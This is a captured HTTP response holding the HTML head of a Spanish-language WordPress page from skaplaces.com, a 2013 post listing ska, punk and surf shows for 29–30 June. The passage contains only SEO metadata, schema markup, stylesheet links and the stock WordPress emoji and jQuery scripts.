

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skaplaces.com/cartelera-final-de-ska-places_4807/
body_size: 20728
content:
<!doctype html>
<html lang="es"
 xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://skaplaces.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cartelera Final de Ska Places Sabado•••Domingo de Ska,Punk,Surf y Mas 29-30 de Junio &#8211; Ska Places</title>
	<link rel="canonical" href="https://skaplaces.com/cartelera-final-de-ska-places_4807/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cartelera Final de Ska Places Sabado•••Domingo de Ska,Punk,Surf y Mas 29-30 de Junio &#8211; Ska Places" />
	<meta property="og:description" content="UNETE A Ska Places •••GRUPO••• https://www.facebook.com/groups/skaplaces/ •••REGALA UN ME GUSTA••• https://www.facebook.com/SkaPlaces •••BLOG ••• http://skaplaces.blogspot.mx/ •••APP ANDROID••• http://goo.gl/JohQR" />
	<meta property="og:url" content="https://skaplaces.com/cartelera-final-de-ska-places_4807/" />
	<meta property="og:site_name" content="Ska Places" />
	<meta property="article:publisher" content="https://www.facebook.com/SKAPLACES" />
	<meta property="article:published_time" content="2013-06-27T16:34:00+00:00" />
	<meta property="article:modified_time" content="2018-11-13T06:33:25+00:00" />
	<meta property="og:image" content="https://skaplaces.com/wp-content/uploads/2013/06/Cartelera-29-de-Junio-Domingo.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@skaplaces" />
	<meta name="twitter:site" content="@skaplaces" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://skaplaces.com/cartelera-final-de-ska-places_4807/#article","isPartOf":{"@id":"https://skaplaces.com/cartelera-final-de-ska-places_4807/"},"author":{"name":"Redaccion","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3"},"headline":"Cartelera Final de Ska Places Sabado•••Domingo de Ska,Punk,Surf y Mas 29-30 de Junio","datePublished":"2013-06-27T16:34:00+00:00","dateModified":"2018-11-13T06:33:25+00:00","mainEntityOfPage":{"@id":"https://skaplaces.com/cartelera-final-de-ska-places_4807/"},"wordCount":47,"publisher":{"@id":"https://skaplaces.com/#organization"},"image":{"@id":"https://skaplaces.com/cartelera-final-de-ska-places_4807/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2013/06/Cartelera-29-de-Junio-Domingo.jpg","articleSection":["Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://skaplaces.com/cartelera-final-de-ska-places_4807/","url":"https://skaplaces.com/cartelera-final-de-ska-places_4807/","name":"Cartelera Final de Ska Places Sabado•••Domingo de Ska,Punk,Surf y Mas 29-30 de Junio &#8211; Ska Places","isPartOf":{"@id":"https://skaplaces.com/#website"},"primaryImageOfPage":{"@id":"https://skaplaces.com/cartelera-final-de-ska-places_4807/#primaryimage"},"image":{"@id":"https://skaplaces.com/cartelera-final-de-ska-places_4807/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2013/06/Cartelera-29-de-Junio-Domingo.jpg","datePublished":"2013-06-27T16:34:00+00:00","dateModified":"2018-11-13T06:33:25+00:00","breadcrumb":{"@id":"https://skaplaces.com/cartelera-final-de-ska-places_4807/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://skaplaces.com/cartelera-final-de-ska-places_4807/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/cartelera-final-de-ska-places_4807/#primaryimage","url":"https://skaplaces.com/wp-content/uploads/2013/06/Cartelera-29-de-Junio-Domingo.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2013/06/Cartelera-29-de-Junio-Domingo.jpg","width":640,"height":320},{"@type":"BreadcrumbList","@id":"https://skaplaces.com/cartelera-final-de-ska-places_4807/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://skaplaces.com/"},{"@type":"ListItem","position":2,"name":"Cartelera Final de Ska Places Sabado•••Domingo de Ska,Punk,Surf y Mas 29-30 de Junio"}]},{"@type":"WebSite","@id":"https://skaplaces.com/#website","url":"https://skaplaces.com/","name":"Ska Places","description":"Tu dosis diaria de Ska","publisher":{"@id":"https://skaplaces.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skaplaces.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://skaplaces.com/#organization","name":"Ska Places","url":"https://skaplaces.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/logo/image/","url":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","width":690,"height":400,"caption":"Ska Places"},"image":{"@id":"https://skaplaces.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SKAPLACES","https://x.com/skaplaces","https://www.instagram.com/skaplaces","https://www.youtube.com/channel/UCwWhu-HfdhUkEPQ7Xf7wf7A"]},{"@type":"Person","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://skaplaces.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="news_keywords" content="ska, eventos, conciertos, festivales" />
<meta name="original-source" content="https://skaplaces.com/cartelera-final-de-ska-places_4807/" />
<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; Feed" href="https://skaplaces.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; RSS de los comentarios" href="https://skaplaces.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skaplaces.com\/wp-includes\/js\/wp-emoji-release.min.js?scu_version=3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skaplaces.com/wp-includes/css/dist/block-library/style.min.css?scu_version=3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?scu_version=3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #f75454;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='thb-app-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='thb-post-detail-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app-post-detail.css?scu_version=3' type='text/css' media='all' />
<style id='thb-post-detail-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:ABeeZee, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {font-size:16px;}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.page-id-1975 #wrapper div[role="main"],.postid-1975 #wrapper div[role="main"] {}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://skaplaces.com/wp-content/themes/theissue/style.css?scu_version=3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3Aregular&#038;subset&#038;display=swap&#038;scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-author-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-social-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://skaplaces.com/wp-content/plugins/wp-review/public/css/wp-review.css?scu_version=3' type='text/css' media='all' />
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery.min.js?scu_version=3" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery-migrate.min.js?scu_version=3" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://skaplaces.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skaplaces.com/wp-json/wp/v2/posts/1975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skaplaces.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://skaplaces.com/?p=1975' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2Fcartelera-final-de-ska-places_4807%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2Fcartelera-final-de-ska-places_4807%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://skaplaces.com/wp-admin/admin-ajax.php";</script><meta property="fb:app_id" content="749647811867323"/>		<meta property="fb:pages" content="411003702330406" />
